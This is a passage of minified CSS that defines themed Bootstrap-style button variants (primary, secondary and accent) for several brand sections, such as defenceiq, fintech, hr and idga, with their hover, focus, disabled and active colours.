rgba(66,163,205,.5)}.btn-default-accent.disabled,.btn-default-accent:disabled{color:#fff;background-color:#2193c4;border-color:#2193c4}.btn-default-accent:not(:disabled):not(.disabled).active,.btn-default-accent:not(:disabled):not(.disabled):active,.show>.btn-default-accent.dropdown-toggle{color:#fff;background-color:#1a7298;border-color:#186a8d}.btn-default-accent:not(:disabled):not(.disabled).active:focus,.btn-default-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-default-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(66,163,205,.5);box-shadow:0 0 0 .2rem rgba(66,163,205,.5)}.btn-defenceiq-primary{color:#fff;background-color:#333d39;border-color:#333d39}.btn-defenceiq-primary:hover{color:#fff;background-color:#222826;border-color:#1c211f}.btn-defenceiq-primary.focus,.btn-defenceiq-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,90,87,.5);box-shadow:0 0 0 .2rem rgba(82,90,87,.5)}.btn-defenceiq-primary.disabled,.btn-defenceiq-primary:disabled{color:#fff;background-color:#333d39;border-color:#333d39}.btn-defenceiq-primary:not(:disabled):not(.disabled).active,.btn-defenceiq-primary:not(:disabled):not(.disabled):active,.show>.btn-defenceiq-primary.dropdown-toggle{color:#fff;background-color:#1c211f;border-color:#161a19}.btn-defenceiq-primary:not(:disabled):not(.disabled).active:focus,.btn-defenceiq-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-defenceiq-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,90,87,.5);box-shadow:0 0 0 .2rem rgba(82,90,87,.5)}.btn-defenceiq-secondary{color:#fff;background-color:#396;border-color:#396}.btn-defenceiq-secondary:hover{color:#fff;background-color:#297c53;border-color:#26734d}.btn-defenceiq-secondary.focus,.btn-defenceiq-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,168,125,.5);box-shadow:0 0 0 .2rem rgba(82,168,125,.5)}.btn-defenceiq-secondary.disabled,.btn-defenceiq-secondary:disabled{color:#fff;background-color:#396;border-color:#396}.btn-defenceiq-secondary:not(:disabled):not(.disabled).active,.btn-defenceiq-secondary:not(:disabled):not(.disabled):active,.show>.btn-defenceiq-secondary.dropdown-toggle{color:#fff;background-color:#26734d;border-color:#236946}.btn-defenceiq-secondary:not(:disabled):not(.disabled).active:focus,.btn-defenceiq-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-defenceiq-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,168,125,.5);box-shadow:0 0 0 .2rem rgba(82,168,125,.5)}.btn-defenceiq-accent{color:#fff;background-color:#103934;border-color:#103934}.btn-defenceiq-accent:hover{color:#fff;background-color:#081b19;border-color:#051110}.btn-defenceiq-accent.focus,.btn-defenceiq-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,87,82,.5);box-shadow:0 0 0 .2rem rgba(52,87,82,.5)}.btn-defenceiq-accent.disabled,.btn-defenceiq-accent:disabled{color:#fff;background-color:#103934;border-color:#103934}.btn-defenceiq-accent:not(:disabled):not(.disabled).active,.btn-defenceiq-accent:not(:disabled):not(.disabled):active,.show>.btn-defenceiq-accent.dropdown-toggle{color:#fff;background-color:#051110;border-color:#020707}.btn-defenceiq-accent:not(:disabled):not(.disabled).active:focus,.btn-defenceiq-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-defenceiq-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,87,82,.5);box-shadow:0 0 0 .2rem rgba(52,87,82,.5)}.btn-design_innovation-primary{color:#fff;background-color:#1b234e;border-color:#1b234e}.btn-design_innovation-primary:hover{color:#fff;background-color:#111632;border-color:#0e1228}.btn-design_innovation-primary.focus,.btn-design_innovation-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(61,68,105,.5);box-shadow:0 0 0 .2rem rgba(61,68,105,.5)}.btn-design_innovation-primary.disabled,.btn-design_innovation-primary:disabled{color:#fff;background-color:#1b234e;border-color:#1b234e}.btn-design_innovation-primary:not(:disabled):not(.disabled).active,.btn-design_innovation-primary:not(:disabled):not(.disabled):active,.show>.btn-design_innovation-primary.dropdown-toggle{color:#fff;background-color:#0e1228;border-color:#0b0e1f}.btn-design_innovation-primary:not(:disabled):not(.disabled).active:focus,.btn-design_innovation-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-design_innovation-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(61,68,105,.5);box-shadow:0 0 0 .2rem rgba(61,68,105,.5)}.btn-design_innovation-secondary{color:#fff;background-color:#405faf;border-color:#405faf}.btn-design_innovation-secondary:hover{color:#fff;background-color:#365093;border-color:#324b8a}.btn-design_innovation-secondary.focus,.btn-design_innovation-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(93,119,187,.5);box-shadow:0 0 0 .2rem rgba(93,119,187,.5)}.btn-design_innovation-secondary.disabled,.btn-design_innovation-secondary:disabled{color:#fff;background-color:#405faf;border-color:#405faf}.btn-design_innovation-secondary:not(:disabled):not(.disabled).active,.btn-design_innovation-secondary:not(:disabled):not(.disabled):active,.show>.btn-design_innovation-secondary.dropdown-toggle{color:#fff;background-color:#324b8a;border-color:#2f4680}.btn-design_innovation-secondary:not(:disabled):not(.disabled).active:focus,.btn-design_innovation-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-design_innovation-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(93,119,187,.5);box-shadow:0 0 0 .2rem rgba(93,119,187,.5)}.btn-design_innovation-accent{color:#212529;background-color:#fff;border-color:#fff}.btn-design_innovation-accent:hover{color:#212529;background-color:#ececec;border-color:#e6e5e5}.btn-design_innovation-accent.focus,.btn-design_innovation-accent:focus{-webkit-box-shadow:0 0 0 .2rem hsla(240,2%,87%,.5);box-shadow:0 0 0 .2rem hsla(240,2%,87%,.5)}.btn-design_innovation-accent.disabled,.btn-design_innovation-accent:disabled{color:#212529;background-color:#fff;border-color:#fff}.btn-design_innovation-accent:not(:disabled):not(.disabled).active,.btn-design_innovation-accent:not(:disabled):not(.disabled):active,.show>.btn-design_innovation-accent.dropdown-toggle{color:#212529;background-color:#e6e5e5;border-color:#dfdfdf}.btn-design_innovation-accent:not(:disabled):not(.disabled).active:focus,.btn-design_innovation-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-design_innovation-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem hsla(240,2%,87%,.5);box-shadow:0 0 0 .2rem hsla(240,2%,87%,.5)}.btn-enterprise_digitization-primary{color:#fff;background-color:#251c1e;border-color:#251c1e}.btn-enterprise_digitization-primary:hover{color:#fff;background-color:#0f0c0c;border-color:#080606}.btn-enterprise_digitization-primary.focus,.btn-enterprise_digitization-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(70,62,64,.5);box-shadow:0 0 0 .2rem rgba(70,62,64,.5)}.btn-enterprise_digitization-primary.disabled,.btn-enterprise_digitization-primary:disabled{color:#fff;background-color:#251c1e;border-color:#251c1e}.btn-enterprise_digitization-primary:not(:disabled):not(.disabled).active,.btn-enterprise_digitization-primary:not(:disabled):not(.disabled):active,.show>.btn-enterprise_digitization-primary.dropdown-toggle{color:#fff;background-color:#080606;border-color:#010101}.btn-enterprise_digitization-primary:not(:disabled):not(.disabled).active:focus,.btn-enterprise_digitization-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-enterprise_digitization-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(70,62,64,.5);box-shadow:0 0 0 .2rem rgba(70,62,64,.5)}.btn-enterprise_digitization-secondary{color:#fff;background-color:#690100;border-color:#690100}.btn-enterprise_digitization-secondary:hover{color:#fff;background-color:#430100;border-color:#360100}.btn-enterprise_digitization-secondary.focus,.btn-enterprise_digitization-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(128,39,38,.5);box-shadow:0 0 0 .2rem rgba(128,39,38,.5)}.btn-enterprise_digitization-secondary.disabled,.btn-enterprise_digitization-secondary:disabled{color:#fff;background-color:#690100;border-color:#690100}.btn-enterprise_digitization-secondary:not(:disabled):not(.disabled).active,.btn-enterprise_digitization-secondary:not(:disabled):not(.disabled):active,.show>.btn-enterprise_digitization-secondary.dropdown-toggle{color:#fff;background-color:#360100;border-color:#290000}.btn-enterprise_digitization-secondary:not(:disabled):not(.disabled).active:focus,.btn-enterprise_digitization-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-enterprise_digitization-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(128,39,38,.5);box-shadow:0 0 0 .2rem rgba(128,39,38,.5)}.btn-enterprise_digitization-accent{color:#fff;background-color:#bd1627;border-color:#bd1627}.btn-enterprise_digitization-accent:hover{color:#fff;background-color:#9b1220;border-color:#8f111e}.btn-enterprise_digitization-accent.focus,.btn-enterprise_digitization-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(199,57,71,.5);box-shadow:0 0 0 .2rem rgba(199,57,71,.5)}.btn-enterprise_digitization-accent.disabled,.btn-enterprise_digitization-accent:disabled{color:#fff;background-color:#bd1627;border-color:#bd1627}.btn-enterprise_digitization-accent:not(:disabled):not(.disabled).active,.btn-enterprise_digitization-accent:not(:disabled):not(.disabled):active,.show>.btn-enterprise_digitization-accent.dropdown-toggle{color:#fff;background-color:#8f111e;border-color:#840f1b}.btn-enterprise_digitization-accent:not(:disabled):not(.disabled).active:focus,.btn-enterprise_digitization-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-enterprise_digitization-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(199,57,71,.5);box-shadow:0 0 0 .2rem rgba(199,57,71,.5)}.btn-eme-primary{color:#fff;background-color:#343433;border-color:#343433}.btn-eme-primary:hover{color:#fff;background-color:#212120;border-color:#1a1a1a}.btn-eme-primary.focus,.btn-eme-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,82,82,.5);box-shadow:0 0 0 .2rem rgba(82,82,82,.5)}.btn-eme-primary.disabled,.btn-eme-primary:disabled{color:#fff;background-color:#343433;border-color:#343433}.btn-eme-primary:not(:disabled):not(.disabled).active,.btn-eme-primary:not(:disabled):not(.disabled):active,.show>.btn-eme-primary.dropdown-toggle{color:#fff;background-color:#1a1a1a;border-color:#141413}.btn-eme-primary:not(:disabled):not(.disabled).active:focus,.btn-eme-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-eme-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,82,82,.5);box-shadow:0 0 0 .2rem rgba(82,82,82,.5)}.btn-eme-secondary{color:#fff;background-color:#f15f28;border-color:#f15f28}.btn-eme-secondary:hover{color:#fff;background-color:#e4490f;border-color:#d8450e}.btn-eme-secondary.focus,.btn-eme-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(243,119,72,.5);box-shadow:0 0 0 .2rem rgba(243,119,72,.5)}.btn-eme-secondary.disabled,.btn-eme-secondary:disabled{color:#fff;background-color:#f15f28;border-color:#f15f28}.btn-eme-secondary:not(:disabled):not(.disabled).active,.btn-eme-secondary:not(:disabled):not(.disabled):active,.show>.btn-eme-secondary.dropdown-toggle{color:#fff;background-color:#d8450e;border-color:#cc410d}.btn-eme-secondary:not(:disabled):not(.disabled).active:focus,.btn-eme-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-eme-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(243,119,72,.5);box-shadow:0 0 0 .2rem rgba(243,119,72,.5)}.btn-eme-accent{color:#fff;background-color:#343433;border-color:#343433}.btn-eme-accent:hover{color:#fff;background-color:#212120;border-color:#1a1a1a}.btn-eme-accent.focus,.btn-eme-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,82,82,.5);box-shadow:0 0 0 .2rem rgba(82,82,82,.5)}.btn-eme-accent.disabled,.btn-eme-accent:disabled{color:#fff;background-color:#343433;border-color:#343433}.btn-eme-accent:not(:disabled):not(.disabled).active,.btn-eme-accent:not(:disabled):not(.disabled):active,.show>.btn-eme-accent.dropdown-toggle{color:#fff;background-color:#1a1a1a;border-color:#141413}.btn-eme-accent:not(:disabled):not(.disabled).active:focus,.btn-eme-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-eme-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,82,82,.5);box-shadow:0 0 0 .2rem rgba(82,82,82,.5)}.btn-fpso-primary{color:#fff;background-color:#515151;border-color:#515151}.btn-fpso-primary:hover{color:#fff;background-color:#3e3e3e;border-color:#383737}.btn-fpso-primary.focus,.btn-fpso-primary:focus{-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,42%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,42%,.5)}.btn-fpso-primary.disabled,.btn-fpso-primary:disabled{color:#fff;background-color:#515151;border-color:#515151}.btn-fpso-primary:not(:disabled):not(.disabled).active,.btn-fpso-primary:not(:disabled):not(.disabled):active,.show>.btn-fpso-primary.dropdown-toggle{color:#fff;background-color:#383737;border-color:#313131}.btn-fpso-primary:not(:disabled):not(.disabled).active:focus,.btn-fpso-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-fpso-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,42%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,42%,.5)}.btn-fpso-secondary{color:#fff;background-color:#164688;border-color:#164688}.btn-fpso-secondary:hover{color:#fff;background-color:#113567;border-color:#0f2f5c}.btn-fpso-secondary.focus,.btn-fpso-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(57,98,154,.5);box-shadow:0 0 0 .2rem rgba(57,98,154,.5)}.btn-fpso-secondary.disabled,.btn-fpso-secondary:disabled{color:#fff;background-color:#164688;border-color:#164688}.btn-fpso-secondary:not(:disabled):not(.disabled).active,.btn-fpso-secondary:not(:disabled):not(.disabled):active,.show>.btn-fpso-secondary.dropdown-toggle{color:#fff;background-color:#0f2f5c;border-color:#0d2a51}.btn-fpso-secondary:not(:disabled):not(.disabled).active:focus,.btn-fpso-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-fpso-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(57,98,154,.5);box-shadow:0 0 0 .2rem rgba(57,98,154,.5)}.btn-fpso-accent,.btn-fpso-accent:hover{color:#fff;background-color:#000;border-color:#000}.btn-fpso-accent.focus,.btn-fpso-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,38,38,.5);box-shadow:0 0 0 .2rem rgba(38,38,38,.5)}.btn-fpso-accent.disabled,.btn-fpso-accent:disabled,.btn-fpso-accent:not(:disabled):not(.disabled).active,.btn-fpso-accent:not(:disabled):not(.disabled):active,.show>.btn-fpso-accent.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-fpso-accent:not(:disabled):not(.disabled).active:focus,.btn-fpso-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-fpso-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,38,38,.5);box-shadow:0 0 0 .2rem rgba(38,38,38,.5)}.btn-fintech-primary{color:#fff;background-color:#116c6e;border-color:#116c6e}.btn-fintech-primary:hover{color:#fff;background-color:#0c4b4d;border-color:#0a4142}.btn-fintech-primary.focus,.btn-fintech-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(53,130,132,.5);box-shadow:0 0 0 .2rem rgba(53,130,132,.5)}.btn-fintech-primary.disabled,.btn-fintech-primary:disabled{color:#fff;background-color:#116c6e;border-color:#116c6e}.btn-fintech-primary:not(:disabled):not(.disabled).active,.btn-fintech-primary:not(:disabled):not(.disabled):active,.show>.btn-fintech-primary.dropdown-toggle{color:#fff;background-color:#0a4142;border-color:#083637}.btn-fintech-primary:not(:disabled):not(.disabled).active:focus,.btn-fintech-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-fintech-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(53,130,132,.5);box-shadow:0 0 0 .2rem rgba(53,130,132,.5)}.btn-fintech-secondary{color:#fff;background-color:#0db5b7;border-color:#0db5b7}.btn-fintech-secondary:hover{color:#fff;background-color:#0a9293;border-color:#0a8687}.btn-fintech-secondary.focus,.btn-fintech-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(49,192,194,.5);box-shadow:0 0 0 .2rem rgba(49,192,194,.5)}.btn-fintech-secondary.disabled,.btn-fintech-secondary:disabled{color:#fff;background-color:#0db5b7;border-color:#0db5b7}.btn-fintech-secondary:not(:disabled):not(.disabled).active,.btn-fintech-secondary:not(:disabled):not(.disabled):active,.show>.btn-fintech-secondary.dropdown-toggle{color:#fff;background-color:#0a8687;border-color:#097a7b}.btn-fintech-secondary:not(:disabled):not(.disabled).active:focus,.btn-fintech-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-fintech-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(49,192,194,.5);box-shadow:0 0 0 .2rem rgba(49,192,194,.5)}.btn-fintech-accent{color:#fff;background-color:#22406b;border-color:#22406b}.btn-fintech-accent:hover{color:#fff;background-color:#192f4e;border-color:#162944}.btn-fintech-accent.focus,.btn-fintech-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(67,93,129,.5);box-shadow:0 0 0 .2rem rgba(67,93,129,.5)}.btn-fintech-accent.disabled,.btn-fintech-accent:disabled{color:#fff;background-color:#22406b;border-color:#22406b}.btn-fintech-accent:not(:disabled):not(.disabled).active,.btn-fintech-accent:not(:disabled):not(.disabled):active,.show>.btn-fintech-accent.dropdown-toggle{color:#fff;background-color:#162944;border-color:#13233b}.btn-fintech-accent:not(:disabled):not(.disabled).active:focus,.btn-fintech-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-fintech-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(67,93,129,.5);box-shadow:0 0 0 .2rem rgba(67,93,129,.5)}.btn-hr-primary{color:#212529;background-color:#37c0c9;border-color:#37c0c9}.btn-hr-primary:hover{color:#fff;background-color:#2ea4ab;border-color:#2c9aa1}.btn-hr-primary.focus,.btn-hr-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,169,177,.5);box-shadow:0 0 0 .2rem rgba(52,169,177,.5)}.btn-hr-primary.disabled,.btn-hr-primary:disabled{color:#212529;background-color:#37c0c9;border-color:#37c0c9}.btn-hr-primary:not(:disabled):not(.disabled).active,.btn-hr-primary:not(:disabled):not(.disabled):active,.show>.btn-hr-primary.dropdown-toggle{color:#fff;background-color:#2c9aa1;border-color:#299197}.btn-hr-primary:not(:disabled):not(.disabled).active:focus,.btn-hr-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-hr-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,169,177,.5);box-shadow:0 0 0 .2rem rgba(52,169,177,.5)}.btn-hr-secondary{color:#212529;background-color:#37c0c9;border-color:#37c0c9}.btn-hr-secondary:hover{color:#fff;background-color:#2ea4ab;border-color:#2c9aa1}.btn-hr-secondary.focus,.btn-hr-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,169,177,.5);box-shadow:0 0 0 .2rem rgba(52,169,177,.5)}.btn-hr-secondary.disabled,.btn-hr-secondary:disabled{color:#212529;background-color:#37c0c9;border-color:#37c0c9}.btn-hr-secondary:not(:disabled):not(.disabled).active,.btn-hr-secondary:not(:disabled):not(.disabled):active,.show>.btn-hr-secondary.dropdown-toggle{color:#fff;background-color:#2c9aa1;border-color:#299197}.btn-hr-secondary:not(:disabled):not(.disabled).active:focus,.btn-hr-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-hr-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,169,177,.5);box-shadow:0 0 0 .2rem rgba(52,169,177,.5)}.btn-hr-accent{color:#212529;background-color:#ebf9f9;border-color:#ebf9f9}.btn-hr-accent:hover{color:#212529;background-color:#cef0f0;border-color:#c4eded}.btn-hr-accent.focus,.btn-hr-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(205,217,218,.5);box-shadow:0 0 0 .2rem rgba(205,217,218,.5)}.btn-hr-accent.disabled,.btn-hr-accent:disabled{color:#212529;background-color:#ebf9f9;border-color:#ebf9f9}.btn-hr-accent:not(:disabled):not(.disabled).active,.btn-hr-accent:not(:disabled):not(.disabled):active,.show>.btn-hr-accent.dropdown-toggle{color:#212529;background-color:#c4eded;border-color:#baeaea}.btn-hr-accent:not(:disabled):not(.disabled).active:focus,.btn-hr-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-hr-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(205,217,218,.5);box-shadow:0 0 0 .2rem rgba(205,217,218,.5)}.btn-ian-primary{color:#fff;background-color:#333;border-color:#333}.btn-ian-primary:hover{color:#fff;background-color:#202020;border-color:#1a1919}.btn-ian-primary.focus,.btn-ian-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,82,82,.5);box-shadow:0 0 0 .2rem rgba(82,82,82,.5)}.btn-ian-primary.disabled,.btn-ian-primary:disabled{color:#fff;background-color:#333;border-color:#333}.btn-ian-primary:not(:disabled):not(.disabled).active,.btn-ian-primary:not(:disabled):not(.disabled):active,.show>.btn-ian-primary.dropdown-toggle{color:#fff;background-color:#1a1919;border-color:#131313}.btn-ian-primary:not(:disabled):not(.disabled).active:focus,.btn-ian-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-ian-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,82,82,.5);box-shadow:0 0 0 .2rem rgba(82,82,82,.5)}.btn-ian-secondary{color:#fff;background-color:#48a684;border-color:#48a684}.btn-ian-secondary:hover{color:#fff;background-color:#3c8b6f;border-color:#398268}.btn-ian-secondary.focus,.btn-ian-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(99,179,150,.5);box-shadow:0 0 0 .2rem rgba(99,179,150,.5)}.btn-ian-secondary.disabled,.btn-ian-secondary:disabled{color:#fff;background-color:#48a684;border-color:#48a684}.btn-ian-secondary:not(:disabled):not(.disabled).active,.btn-ian-secondary:not(:disabled):not(.disabled):active,.show>.btn-ian-secondary.dropdown-toggle{color:#fff;background-color:#398268;border-color:#357a61}.btn-ian-secondary:not(:disabled):not(.disabled).active:focus,.btn-ian-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-ian-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(99,179,150,.5);box-shadow:0 0 0 .2rem rgba(99,179,150,.5)}.btn-ian-accent{color:#fff;background-color:#333;border-color:#333}.btn-ian-accent:hover{color:#fff;background-color:#202020;border-color:#1a1919}.btn-ian-accent.focus,.btn-ian-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,82,82,.5);box-shadow:0 0 0 .2rem rgba(82,82,82,.5)}.btn-ian-accent.disabled,.btn-ian-accent:disabled{color:#fff;background-color:#333;border-color:#333}.btn-ian-accent:not(:disabled):not(.disabled).active,.btn-ian-accent:not(:disabled):not(.disabled):active,.show>.btn-ian-accent.dropdown-toggle{color:#fff;background-color:#1a1919;border-color:#131313}.btn-ian-accent:not(:disabled):not(.disabled).active:focus,.btn-ian-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-ian-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,82,82,.5);box-shadow:0 0 0 .2rem rgba(82,82,82,.5)}.btn-idga-primary,.btn-idga-primary:hover{color:#fff;background-color:#000;border-color:#000}.btn-idga-primary.focus,.btn-idga-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,38,38,.5);box-shadow:0 0 0 .2rem rgba(38,38,38,.5)}.btn-idga-primary.disabled,.btn-idga-primary:disabled,.btn-idga-primary:not(:disabled):not(.disabled).active,.btn-idga-primary:not(:disabled):not(.disabled):active,.show>.btn-idga-primary.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-idga-primary:not(:disabled):not(.disabled).active:focus,.btn-idga-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-idga-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,38,38,.5);box-shadow:0 0 0 .2rem rgba(38,38,38,.5)}.btn-idga-secondary{color:#212529;background-color:#77bc43;border-color:#77bc43}.btn-idga-secondary:hover{color:#fff;background-color:#65a039;border-color:#5f9636}.btn-idga-secondary.focus,.btn-idga-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(106,165,63,.5);box-shadow:0 0 0 .2rem rgba(106,165,63,.5)}.btn-idga-secondary.disabled,.btn-idga-secondary:disabled{color:#212529;background-color:#77bc43;border-color:#77bc43}.btn-idga-secondary:not(:disabled):not(.disabled).active,.btn-idga-secondary:not(:disabled):not(.disabled):active,.show>.btn-idga-secondary.dropdown-toggle{color:#fff;background-color:#5f9636;border-color:#598d32}.btn-idga-secondary:not(:disabled):not(.disabled).active:focus,.btn-idga-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-idga-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(106,165,63,.5);box-shadow:0 0 0 .2rem rgba(106,165,63,.5)}.btn-idga-accent,.btn-idga-accent:hover{color:#fff;background-color:#000;border-color:#000}.btn-idga-accent.focus,.btn-idga-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,38,38,.5);box-shadow:0 0 0 .2rem rgba(38,38,38,.5)}.btn-idga-accent.disabled,.btn-idga-accent:disabled,.btn-idga-accent:not(:disabled):not(.disabled).active,.btn-idga-accent:not(:disabled):not(.disabled):active,.show>.btn-idga-accent.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-idga-accent:not(:disabled):not(.disabled).active:focus,.btn-idga-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-idga-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,38,38,.5);box-shadow:0 0 0 .2rem rgba(38,38,38,.5)}.btn-itn-primary{color:#fff;background-color:#0b6623;border-color:#0b6623}.btn-itn-primary:hover{color:#fff;background-color:#074317;border-color:#063813}.btn-itn-primary.focus,.btn-itn-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(48,125,68,.5);box-shadow:0 0 0 .2rem rgba(48,125,68,.5)}.btn-itn-primary.disabled,.btn-itn-primary:disabled{color:#fff;background-color:#0b6623;border-color:#0b6623}.btn-itn-primary:not(:disabled):not(.disabled).active,.btn-itn-primary:not(:disabled):not(.disabled):active,.show>.btn-itn-primary.dropdown-toggle{color:#fff;background-color:#063813;border-color:#052c0f}.btn-itn-primary:not(:disabled):not(.disabled).active:focus,.btn-itn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-itn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(48,125,68,.5);box-shadow:0 0 0 .2rem rgba(48,125,68,.5)}.btn-itn-secondary{color:#fff;background-color:#4cbb17;border-color:#4cbb17}.btn-itn-secondary:hover{color:#fff;background-color:#3e9913;border-color:#3a8e11}.btn-itn-secondary.focus,.btn-itn-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(103,197,58,.5);box-shadow:0 0 0 .2rem rgba(103,197,58,.5)}.btn-itn-secondary.disabled,.btn-itn-secondary:disabled{color:#fff;background-color:#4cbb17;border-color:#4cbb17}.btn-itn-secondary:not(:disabled):not(.disabled).active,.btn-itn-secondary:not(:disabled):not(.disabled):active,.show>.btn-itn-secondary.dropdown-toggle{color:#fff;background-color:#3a8e11;border-color:#358210}.btn-itn-secondary:not(:disabled):not(.disabled).active:focus,.btn-itn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-itn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(103,197,58,.5);box-shadow:0 0 0 .2rem rgba(103,197,58,.5)}.btn-itn-accent,.btn-itn-accent:hover{color:#fff;background-color:#000;border-color:#000}.btn-itn-accent.focus,.btn-itn-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,38,38,.5);box-shadow:0 0 0 .2rem rgba(38,38,38,.5)}.btn-itn-accent.disabled,.btn-itn-accent:disabled,.btn-itn-accent:not(:disabled):not(.disabled).active,.btn-itn-accent:not(:disabled):not(.disabled):active,.show>.btn-itn-accent.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-itn-accent:not(:disabled):not(.disabled).active:focus,.btn-itn-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-itn-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,38,38,.5);box-shadow:0 0 0 .2rem rgba(38,38,38,.5)}.btn-iqpc_connect-primary{color:#fff;background-color:#247b64;border-color:#247b64}.btn-iqpc_connect-primary:hover{color:#fff;background-color:#1b5d4c;border-color:#185444}.btn-iqpc_connect-primary.focus,.btn-iqpc_connect-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(69,143,123,.5);box-shadow:0 0 0 .2rem 